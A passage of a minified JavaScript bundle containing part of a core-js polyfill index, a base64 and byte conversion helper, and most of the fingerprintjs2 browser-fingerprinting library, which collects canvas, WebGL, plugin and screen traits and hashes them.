e("./modules/es6.map"),e("./modules/es6.set"),e("./modules/es6.weak-map"),e("./modules/es6.weak-set"),e("./modules/es6.typed.array-buffer"),e("./modules/es6.typed.data-view"),e("./modules/es6.typed.int8-array"),e("./modules/es6.typed.uint8-array"),e("./modules/es6.typed.uint8-clamped-array"),e("./modules/es6.typed.int16-array"),e("./modules/es6.typed.uint16-array"),e("./modules/es6.typed.int32-array"),e("./modules/es6.typed.uint32-array"),e("./modules/es6.typed.float32-array"),e("./modules/es6.typed.float64-array"),e("./modules/es6.reflect.apply"),e("./modules/es6.reflect.construct"),e("./modules/es6.reflect.define-property"),e("./modules/es6.reflect.delete-property"),e("./modules/es6.reflect.enumerate"),e("./modules/es6.reflect.get"),e("./modules/es6.reflect.get-own-property-descriptor"),e("./modules/es6.reflect.get-prototype-of"),e("./modules/es6.reflect.has"),e("./modules/es6.reflect.is-extensible"),e("./modules/es6.reflect.own-keys"),e("./modules/es6.reflect.prevent-extensions"),e("./modules/es6.reflect.set"),e("./modules/es6.reflect.set-prototype-of"),e("./modules/es7.array.includes"),e("./modules/es7.array.flat-map"),e("./modules/es7.array.flatten"),e("./modules/es7.string.at"),e("./modules/es7.string.pad-start"),e("./modules/es7.string.pad-end"),e("./modules/es7.string.trim-left"),e("./modules/es7.string.trim-right"),e("./modules/es7.string.match-all"),e("./modules/es7.symbol.async-iterator"),e("./modules/es7.symbol.observable"),e("./modules/es7.object.get-own-property-descriptors"),e("./modules/es7.object.values"),e("./modules/es7.object.entries"),e("./modules/es7.object.define-getter"),e("./modules/es7.object.define-setter"),e("./modules/es7.object.lookup-getter"),e("./modules/es7.object.lookup-setter"),e("./modules/es7.map.to-json"),e("./modules/es7.set.to-json"),e("./modules/es7.map.of"),e("./modules/es7.set.of"),e("./modules/es7.weak-map.of"),e("./modules/es7.weak-set.of"),e("./modules/es7.map.from"),e("./modules/es7.set.from"),e("./modules/es7.weak-map.from"),e("./modules/es7.weak-set.from"),e("./modules/es7.global"),e("./modules/es7.system.global"),e("./modules/es7.error.is-error"),e("./modules/es7.math.clamp"),e("./modules/es7.math.deg-per-rad"),e("./modules/es7.math.degrees"),e("./modules/es7.math.fscale"),e("./modules/es7.math.iaddh"),e("./modules/es7.math.isubh"),e("./modules/es7.math.imulh"),e("./modules/es7.math.rad-per-deg"),e("./modules/es7.math.radians"),e("./modules/es7.math.scale"),e("./modules/es7.math.umulh"),e("./modules/es7.math.signbit"),e("./modules/es7.promise.finally"),e("./modules/es7.promise.try"),e("./modules/es7.reflect.define-metadata"),e("./modules/es7.reflect.delete-metadata"),e("./modules/es7.reflect.get-metadata"),e("./modules/es7.reflect.get-metadata-keys"),e("./modules/es7.reflect.get-own-metadata"),e("./modules/es7.reflect.get-own-metadata-keys"),e("./modules/es7.reflect.has-metadata"),e("./modules/es7.reflect.has-own-metadata"),e("./modules/es7.reflect.metadata"),e("./modules/es7.asap"),e("./modules/es7.observable"),e("./modules/web.timers"),e("./modules/web.immediate"),e("./modules/web.dom.iterable"),t.exports=e("./modules/_core")},{"./modules/_core":26,"./modules/es6.array.copy-within":135,"./modules/es6.array.every":136,"./modules/es6.array.fill":137,"./modules/es6.array.filter":138,"./modules/es6.array.find":140,"./modules/es6.array.find-index":139,"./modules/es6.array.for-each":141,"./modules/es6.array.from":142,"./modules/es6.array.index-of":143,"./modules/es6.array.is-array":144,"./modules/es6.array.iterator":145,"./modules/es6.array.join":146,"./modules/es6.array.last-index-of":147,"./modules/es6.array.map":148,"./modules/es6.array.of":149,"./modules/es6.array.reduce":151,"./modules/es6.array.reduce-right":150,"./modules/es6.array.slice":152,"./modules/es6.array.some":153,"./modules/es6.array.sort":154,"./modules/es6.array.species":155,"./modules/es6.date.now":156,"./modules/es6.date.to-iso-string":157,"./modules/es6.date.to-json":158,"./modules/es6.date.to-primitive":159,"./modules/es6.date.to-string":160,"./modules/es6.function.bind":161,"./modules/es6.function.has-instance":162,"./modules/es6.function.name":163,"./modules/es6.map":164,"./modules/es6.math.acosh":165,"./modules/es6.math.asinh":166,"./modules/es6.math.atanh":167,"./modules/es6.math.cbrt":168,"./modules/es6.math.clz32":169,"./modules/es6.math.cosh":170,"./modules/es6.math.expm1":171,"./modules/es6.math.fround":172,"./modules/es6.math.hypot":173,"./modules/es6.math.imul":174,"./modules/es6.math.log10":175,"./modules/es6.math.log1p":176,"./modules/es6.math.log2":177,"./modules/es6.math.sign":178,"./modules/es6.math.sinh":179,"./modules/es6.math.tanh":180,"./modules/es6.math.trunc":181,"./modules/es6.number.constructor":182,"./modules/es6.number.epsilon":183,"./modules/es6.number.is-finite":184,"./modules/es6.number.is-integer":185,"./modules/es6.number.is-nan":186,"./modules/es6.number.is-safe-integer":187,"./modules/es6.number.max-safe-integer":188,"./modules/es6.number.min-safe-integer":189,"./modules/es6.number.parse-float":190,"./modules/es6.number.parse-int":191,"./modules/es6.number.to-fixed":192,"./modules/es6.number.to-precision":193,"./modules/es6.object.assign":194,"./modules/es6.object.create":195,"./modules/es6.object.define-properties":196,"./modules/es6.object.define-property":197,"./modules/es6.object.freeze":198,"./modules/es6.object.get-own-property-descriptor":199,"./modules/es6.object.get-own-property-names":200,"./modules/es6.object.get-prototype-of":201,"./modules/es6.object.is":205,"./modules/es6.object.is-extensible":202,"./modules/es6.object.is-frozen":203,"./modules/es6.object.is-sealed":204,"./modules/es6.object.keys":206,"./modules/es6.object.prevent-extensions":207,"./modules/es6.object.seal":208,"./modules/es6.object.set-prototype-of":209,"./modules/es6.object.to-string":210,"./modules/es6.parse-float":211,"./modules/es6.parse-int":212,"./modules/es6.promise":213,"./modules/es6.reflect.apply":214,"./modules/es6.reflect.construct":215,"./modules/es6.reflect.define-property":216,"./modules/es6.reflect.delete-property":217,"./modules/es6.reflect.enumerate":218,"./modules/es6.reflect.get":221,"./modules/es6.reflect.get-own-property-descriptor":219,"./modules/es6.reflect.get-prototype-of":220,"./modules/es6.reflect.has":222,"./modules/es6.reflect.is-extensible":223,"./modules/es6.reflect.own-keys":224,"./modules/es6.reflect.prevent-extensions":225,"./modules/es6.reflect.set":227,"./modules/es6.reflect.set-prototype-of":226,"./modules/es6.regexp.constructor":228,"./modules/es6.regexp.exec":229,"./modules/es6.regexp.flags":230,"./modules/es6.regexp.match":231,"./modules/es6.regexp.replace":232,"./modules/es6.regexp.search":233,"./modules/es6.regexp.split":234,"./modules/es6.regexp.to-string":235,"./modules/es6.set":236,"./modules/es6.string.anchor":237,"./modules/es6.string.big":238,"./modules/es6.string.blink":239,"./modules/es6.string.bold":240,"./modules/es6.string.code-point-at":241,"./modules/es6.string.ends-with":242,"./modules/es6.string.fixed":243,"./modules/es6.string.fontcolor":244,"./modules/es6.string.fontsize":245,"./modules/es6.string.from-code-point":246,"./modules/es6.string.includes":247,"./modules/es6.string.italics":248,"./modules/es6.string.iterator":249,"./modules/es6.string.link":250,"./modules/es6.string.raw":251,"./modules/es6.string.repeat":252,"./modules/es6.string.small":253,"./modules/es6.string.starts-with":254,"./modules/es6.string.strike":255,"./modules/es6.string.sub":256,"./modules/es6.string.sup":257,"./modules/es6.string.trim":258,"./modules/es6.symbol":259,"./modules/es6.typed.array-buffer":260,"./modules/es6.typed.data-view":261,"./modules/es6.typed.float32-array":262,"./modules/es6.typed.float64-array":263,"./modules/es6.typed.int16-array":264,"./modules/es6.typed.int32-array":265,"./modules/es6.typed.int8-array":266,"./modules/es6.typed.uint16-array":267,"./modules/es6.typed.uint32-array":268,"./modules/es6.typed.uint8-array":269,"./modules/es6.typed.uint8-clamped-array":270,"./modules/es6.weak-map":271,"./modules/es6.weak-set":272,"./modules/es7.array.flat-map":273,"./modules/es7.array.flatten":274,"./modules/es7.array.includes":275,"./modules/es7.asap":276,"./modules/es7.error.is-error":277,"./modules/es7.global":278,"./modules/es7.map.from":279,"./modules/es7.map.of":280,"./modules/es7.map.to-json":281,"./modules/es7.math.clamp":282,"./modules/es7.math.deg-per-rad":283,"./modules/es7.math.degrees":284,"./modules/es7.math.fscale":285,"./modules/es7.math.iaddh":286,"./modules/es7.math.imulh":287,"./modules/es7.math.isubh":288,"./modules/es7.math.rad-per-deg":289,"./modules/es7.math.radians":290,"./modules/es7.math.scale":291,"./modules/es7.math.signbit":292,"./modules/es7.math.umulh":293,"./modules/es7.object.define-getter":294,"./modules/es7.object.define-setter":295,"./modules/es7.object.entries":296,"./modules/es7.object.get-own-property-descriptors":297,"./modules/es7.object.lookup-getter":298,"./modules/es7.object.lookup-setter":299,"./modules/es7.object.values":300,"./modules/es7.observable":301,"./modules/es7.promise.finally":302,"./modules/es7.promise.try":303,"./modules/es7.reflect.define-metadata":304,"./modules/es7.reflect.delete-metadata":305,"./modules/es7.reflect.get-metadata":307,"./modules/es7.reflect.get-metadata-keys":306,"./modules/es7.reflect.get-own-metadata":309,"./modules/es7.reflect.get-own-metadata-keys":308,"./modules/es7.reflect.has-metadata":310,"./modules/es7.reflect.has-own-metadata":311,"./modules/es7.reflect.metadata":312,"./modules/es7.set.from":313,"./modules/es7.set.of":314,"./modules/es7.set.to-json":315,"./modules/es7.string.at":316,"./modules/es7.string.match-all":317,"./modules/es7.string.pad-end":318,"./modules/es7.string.pad-start":319,"./modules/es7.string.trim-left":320,"./modules/es7.string.trim-right":321,"./modules/es7.symbol.async-iterator":322,"./modules/es7.symbol.observable":323,"./modules/es7.system.global":324,"./modules/es7.weak-map.from":325,"./modules/es7.weak-map.of":326,"./modules/es7.weak-set.from":327,"./modules/es7.weak-set.of":328,"./modules/web.dom.iterable":329,"./modules/web.immediate":330,"./modules/web.timers":331}],333:[function(e,t,r){var i,n;i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];0<e;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],r=0,n=0;r<e.length;r++,n+=8)t[n>>>5]|=e[r]<<24-n%32;return t},wordsToBytes:function(e){for(var t=[],r=0;r<32*e.length;r+=8)t.push(e[r>>>5]>>>24-r%32&255);return t},bytesToHex:function(e){for(var t=[],r=0;r<e.length;r++)t.push((e[r]>>>4).toString(16)),t.push((15&e[r]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],r=0;r<e.length;r+=2)t.push(parseInt(e.substr(r,2),16));return t},bytesToBase64:function(e){for(var t=[],r=0;r<e.length;r+=3)for(var n=e[r]<<16|e[r+1]<<8|e[r+2],o=0;o<4;o++)8*r+6*o<=8*e.length?t.push(i.charAt(n>>>6*(3-o)&63)):t.push("=");return t.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var t=[],r=0,n=0;r<e.length;n=++r%4)0!=n&&t.push((i.indexOf(e.charAt(r-1))&Math.pow(2,-2*n+8)-1)<<2*n|i.indexOf(e.charAt(r))>>>6-2*n);return t}},t.exports=n},{}],334:[function(e,t,r){var n,o;n=this,o=function(){function f(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var r=[0,0,0,0];return r[3]+=e[3]+t[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=e[2]+t[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=e[1]+t[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=e[0]+t[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function d(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var r=[0,0,0,0];return r[3]+=e[3]*t[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=e[2]*t[3],r[1]+=r[2]>>>16,r[2]&=65535,r[2]+=e[3]*t[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=e[1]*t[3],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=e[2]*t[2],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=e[3]*t[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function p(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function _(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function h(e,t){return[e[0]^t[0],e[1]^t[1]]}function m(e){return e=h(e,[0,e[0]>>>1]),e=d(e,[4283543511,3981806797]),e=h(e,[0,e[0]>>>1]),e=d(e,[3301882366,444984403]),e=h(e,[0,e[0]>>>1])}function s(e,t){t=t||0;for(var r=(e=e||"").length%16,n=e.length-r,o=[0,t],i=[0,t],a=[0,0],s=[0,0],c=[2277735313,289559509],u=[1291169091,658871167],l=0;l<n;l+=16)a=[255&e.charCodeAt(l+4)|(255&e.charCodeAt(l+5))<<8|(255&e.charCodeAt(l+6))<<16|(255&e.charCodeAt(l+7))<<24,255&e.charCodeAt(l)|(255&e.charCodeAt(l+1))<<8|(255&e.charCodeAt(l+2))<<16|(255&e.charCodeAt(l+3))<<24],s=[255&e.charCodeAt(l+12)|(255&e.charCodeAt(l+13))<<8|(255&e.charCodeAt(l+14))<<16|(255&e.charCodeAt(l+15))<<24,255&e.charCodeAt(l+8)|(255&e.charCodeAt(l+9))<<8|(255&e.charCodeAt(l+10))<<16|(255&e.charCodeAt(l+11))<<24],a=d(a,c),a=p(a,31),a=d(a,u),o=h(o,a),o=p(o,27),o=f(o,i),o=f(d(o,[0,5]),[0,1390208809]),s=d(s,u),s=p(s,33),s=d(s,c),i=h(i,s),i=p(i,31),i=f(i,o),i=f(d(i,[0,5]),[0,944331445]);switch(a=[0,0],s=[0,0],r){case 15:s=h(s,_([0,e.charCodeAt(l+14)],48));case 14:s=h(s,_([0,e.charCodeAt(l+13)],40));case 13:s=h(s,_([0,e.charCodeAt(l+12)],32));case 12:s=h(s,_([0,e.charCodeAt(l+11)],24));case 11:s=h(s,_([0,e.charCodeAt(l+10)],16));case 10:s=h(s,_([0,e.charCodeAt(l+9)],8));case 9:s=h(s,[0,e.charCodeAt(l+8)]),s=d(s,u),s=p(s,33),s=d(s,c),i=h(i,s);case 8:a=h(a,_([0,e.charCodeAt(l+7)],56));case 7:a=h(a,_([0,e.charCodeAt(l+6)],48));case 6:a=h(a,_([0,e.charCodeAt(l+5)],40));case 5:a=h(a,_([0,e.charCodeAt(l+4)],32));case 4:a=h(a,_([0,e.charCodeAt(l+3)],24));case 3:a=h(a,_([0,e.charCodeAt(l+2)],16));case 2:a=h(a,_([0,e.charCodeAt(l+1)],8));case 1:a=h(a,[0,e.charCodeAt(l)]),a=d(a,c),a=p(a,31),a=d(a,u),o=h(o,a)}return o=h(o,[0,e.length]),i=h(i,[0,e.length]),o=f(o,i),i=f(i,o),o=m(o),i=m(i),o=f(o,i),i=f(i,o),("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function u(e,t){if(Array.prototype.forEach&&e.forEach===Array.prototype.forEach)e.forEach(t);else if(e.length===+e.length)for(var r=0,n=e.length;r<n;r++)t(e[r],r,e);else for(var o in e)e.hasOwnProperty(o)&&t(e[o],o,e)}function c(e,n){var o=[];return null==e?o:Array.prototype.map&&e.map===Array.prototype.map?e.map(n):(u(e,function(e,t,r){o.push(n(e,t,r))}),o)}function n(e){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200")}var e={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},r=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},o=function(e){var t=[window.screen.width,window.screen.height];return e.screen.detectScreenOrientation&&t.sort().reverse(),t},i=function(e){if(window.screen.availWidth&&window.screen.availHeight){var t=[window.screen.availHeight,window.screen.availWidth];return e.screen.detectScreenOrientation&&t.sort().reverse(),t}return e.NOT_AVAILABLE},a=function(e){if(null==navigator.plugins)return e.NOT_AVAILABLE;for(var t=[],r=0,n=navigator.plugins.length;r<n;r++)navigator.plugins[r]&&t.push(navigator.plugins[r]);return g(e)&&(t=t.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0})),c(t,function(e){var t=c(e,function(e){return[e.type,e.suffixes]});return[e.name,e.description,t]})},l=function(t){var e=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){e=c(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],function(e){try{return new window.ActiveXObject(e),e}catch(e){return t.ERROR}})}else e.push(t.NOT_AVAILABLE);return navigator.plugins&&(e=e.concat(a(t))),e},g=function(e){for(var t=!1,r=0,n=e.plugins.sortPluginsFor.length;r<n;r++){var o=e.plugins.sortPluginsFor[r];if(navigator.userAgent.match(o)){t=!0;break}}return t},v=function(t){try{return!!window.sessionStorage}catch(e){return t.ERROR}},y=function(t){try{return!!window.localStorage}catch(e){return t.ERROR}},b=function(t){try{return!!window.indexedDB}catch(e){return t.ERROR}},x=function(e){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:e.NOT_AVAILABLE},w=function(e){return navigator.cpuClass||e.NOT_AVAILABLE},j=function(e){return navigator.platform?navigator.platform:e.NOT_AVAILABLE},S=function(e){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:e.NOT_AVAILABLE},t=function(){var t,e=0;void 0!==navigator.maxTouchPoints?e=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(e=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),t=!0}catch(e){t=!1}return[e,t,"ontouchstart"in window]},k=function(e){var t=[],r=document.createElement("canvas");r.width=2e3,r.height=200,r.style.display="inline";var n=r.getContext("2d");return n.rect(0,0,10,10),n.rect(2,2,6,6),t.push("canvas winding:"+(!1===n.isPointInPath(5,5,"evenodd")?"yes":"no")),n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",e.dontUseFakeFontInCanvas?n.font="11pt Arial":n.font="11pt no-real-font-123",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),r.toDataURL&&t.push("canvas fp:"+r.toDataURL()),t},A=function(){function e(e){return a.clearColor(0,0,0,1),a.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"}var a;if(!(a=R()))return null;var s=[],t=a.createBuffer();a.bindBuffer(a.ARRAY_BUFFER,t);var r=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);a.bufferData(a.ARRAY_BUFFER,r,a.STATIC_DRAW),t.itemSize=3,t.numItems=3;var n=a.createProgram(),o=a.createShader(a.VERTEX_SHADER);a.shaderSource(o,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),a.compileShader(o);var i=a.createShader(a.FRAGMENT_SHADER);a.shaderSource(i,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),a.compileShader(i),a.attachShader(n,o),a.attachShader(n,i),a.linkProgram(n),a.useProgram(n),n.vertexPosAttrib=a.getAttribLocation(n,"attrVertex"),n.offsetUniform=a.getUniformLocation(n,"uniformOffset"),a.enableVertexAttribArray(n.vertexPosArray),a.vertexAttribPointer(n.vertexPosAttrib,t.itemSize,a.FLOAT,!1,0,0),a.uniform2f(n.offsetUniform,1,1),a.drawArrays(a.TRIANGLE_STRIP,0,t.numItems);try{s.push(a.canvas.toDataURL())}catch(e){}s.push("extensions:"+(a.getSupportedExtensions()||[]).join(";")),s.push("webgl aliased line width range:"+e(a.getParameter(a.ALIASED_LINE_WIDTH_RANGE))),s.push("webgl aliased point size range:"+e(a.getParameter(a.ALIASED_POINT_SIZE_RANGE))),s.push("webgl alpha bits:"+a.getParameter(a.ALPHA_BITS)),s.push("webgl antialiasing:"+(a.getContextAttributes().antialias?"yes":"no")),s.push("webgl blue bits:"+a.getParameter(a.BLUE_BITS)),s.push("webgl depth bits:"+a.getParameter(a.DEPTH_BITS)),s.push("webgl green bits:"+a.getParameter(a.GREEN_BITS)),s.push("webgl max anisotropy:"+function(e){var t=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic");if(t){var r=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===r&&(r=2),r}return null}(a)),s.push("webgl max combined texture image units:"+a.getParameter(a.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),s.push("webgl max cube map texture size:"+a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE)),s.push("webgl max fragment uniform vectors:"+a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS)),s.push("webgl max render buffer size:"+a.getParameter(a.MAX_RENDERBUFFER_SIZE)),s.push("webgl max texture image units:"+a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS)),s.push("webgl max texture size:"+a.getParameter(a.MAX_TEXTURE_SIZE)),s.push("webgl max varying vectors:"+a.getParameter(a.MAX_VARYING_VECTORS)),s.push("webgl max vertex attribs:"+a.getParameter(a.MAX_VERTEX_ATTRIBS)),s.push("webgl max vertex texture image units:"+a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),s.push("webgl max vertex uniform vectors:"+a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS)),s.push("webgl max viewport dims:"+e(a.getParameter(a.MAX_VIEWPORT_DIMS))),s.push("webgl red bits:"+a.getParameter(a.RED_BITS)),s.push("webgl renderer:"+a.getParameter(a.RENDERER)),s.push("webgl shading language version:"+a.getParameter(a.SHADING_LANGUAGE_VERSION)),s.push("webgl stencil bits:"+a.getParameter(a.STENCIL_BITS)),s.push("webgl vendor:"+a.getParameter(a.VENDOR)),s.push("webgl version:"+a.getParameter(a.VERSION));try{var c=a.getExtension("WEBGL_debug_renderer_info");c&&(s.push("webgl unmasked vendor:"+a.getParameter(c.UNMASKED_VENDOR_WEBGL)),s.push("webgl unmasked renderer:"+a.getParameter(c.UNMASKED_RENDERER_WEBGL)))}catch(e){}return a.getShaderPrecisionFormat&&u(["FLOAT","INT"],function(i){u(["VERTEX","FRAGMENT"],function(o){u(["HIGH","MEDIUM","LOW"],function(n){u(["precision","rangeMin","rangeMax"],function(e){var t=a.getShaderPrecisionFormat(a[o+"_SHADER"],a[n+"_"+i])[e];"precision"!==e&&(e="precision "+e);var r=["webgl ",o.toLowerCase()," shader ",n.toLowerCase()," ",i.toLowerCase()," ",e,":",t].join("");s.push(r)})})})}),s},T=function(){try{var e=R(),t=e.getExtension("WEBGL_debug_renderer_info");return e.getParameter(t.UNMASKED_VENDOR_WEBGL)+"~"+e.getParameter(t.UNMASKED_RENDERER_WEBGL)}catch(e){return null}},E=function(){var e=document.createElement("div");e.innerHTML="&nbsp;";var t=!(e.className="adsbox");try{document.body.appendChild(e),t=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(e)}catch(e){t=!1}return t},C=function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(e){return!0}return!1},O=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},P=function(){var e,t=navigator.userAgent.toLowerCase(),r=navigator.oscpu,n=navigator.platform.toLowerCase();if(e=0<=t.indexOf("windows phone")?"Windows Phone":0<=t.indexOf("win")?"Windows":0<=t.indexOf("android")?"Android":0<=t.indexOf("linux")||0<=t.indexOf("cros")?"Linux":0<=t.indexOf("iphone")||0<=t.indexOf("ipad")?"iOS":0<=t.indexOf("mac")?"Mac":"Other",("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e)return!0;if(void 0!==r){if(0<=(r=r.toLowerCase()).indexOf("win")&&"Windows"!==e&&"Windows Phone"!==e)return!0;if(0<=r.indexOf("linux")&&"Linux"!==e&&"Android"!==e)return!0;if(0<=r.indexOf("mac")&&"Mac"!==e&&"iOS"!==e)return!0;if((-1===r.indexOf("win")&&-1===r.indexOf("linux")&&-1===r.indexOf("mac"))!=("Other"===e))return!0}return 0<=n.indexOf("win")&&"Windows"!==e&&"Windows Phone"!==e||((0<=n.indexOf("linux")||0<=n.indexOf("android")||0<=n.indexOf("pike"))&&"Linux"!==e&&"Android"!==e||((0<=n.indexOf("mac")||0<=n.indexOf("ipad")||0<=n.indexOf("ipod")||0<=n.indexOf("iphone"))&&"Mac"!==e&&"iOS"!==e||((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!=("Other"===e)||void 0===navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e)))},I=function(){var e,t=navigator.userAgent.toLowerCase(),r=navigator.productSub;if(("Chrome"===(e=0<=t.indexOf("firefox")?"Firefox":0<=t.indexOf("opera")||0<=t.indexOf("opr")?"Opera":0<=t.indexOf("chrome")?"Chrome":0<=t.indexOf("safari")?"Safari":0<=t.indexOf("trident")?"Internet Explorer":"Other")||"Safari"===e||"Opera"===e)&&"20030107"!==r)return!0;var n,o=eval.toString().length;if(37===o&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0;if(39===o&&"Internet Explorer"!==e&&"Other"!==e)return!0;if(33===o&&"Chrome"!==e&&"Opera"!==e&&"Other"!==e)return!0;try{throw"a"}catch(e){try{e.toSource(),n=!0}catch(e){n=!1}}return n&&"Firefox"!==e&&"Other"!==e},M=function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},L=function(){if(!M())return!1;var e=R();return!!window.WebGLRenderingContext&&!!e},D=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},F=function(){return void 0!==window.swfobject},N=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},B=function(t,e){var r="___fp_swf_loaded";window[r]=function(e){t(e)};var n=e.fonts.swfContainerId;!function(e){var t=document.createElement("div");t.setAttribute("id",e.fonts.swfContainerId),document.body.appendChild(t)}();var o={onReady:r};window.swfobject.embedSWF(e.fonts.swfPath,n,"1","1","9.0.0",!1,o,{allowScriptAccess:"always",menu:"false"},{})},R=function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(e){}return 